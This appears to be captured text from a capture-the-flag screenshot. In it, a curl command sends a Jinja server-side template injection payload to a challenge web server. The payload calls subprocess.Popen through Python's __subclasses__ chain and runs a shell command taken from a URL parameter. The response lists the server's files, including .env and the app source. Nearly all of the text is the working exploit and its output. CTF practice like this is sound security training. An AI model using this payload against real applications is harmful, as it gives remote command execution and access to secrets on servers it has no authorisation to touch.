 C:\Users\ >curl -X POST "https://enigmaxplore-web1.chals.io/submit?cmd=ls%20-la" --data-urlencode "message={{
''.__class__.__base__.__subclasses__()[506](request.args.cmd, shell=True, stdout=-1).communicate()[0].decode() }}
"
<!doctype html>
<html>
<head><title>Announcement</title></head>
<body>
<h3>Latest announcement</h3>
<div>total 24
drwxr-xr-x 1 root root 4096 Oct 10 19:38 .
drwxr-xr-x 1 root root 4096 Oct 10 20:21 ..
-rw-rw-r-- 1 root root   58 Oct  8 08:54 .env
-rw-rw-r-- 1 root root 5334 Oct  9 20:07 hard_ssti_app_locked.py
-rw-rw-r-- 1 root root   61 Oct  1 21:55 requirements.txt
</div>
<hr>
</body>
</html>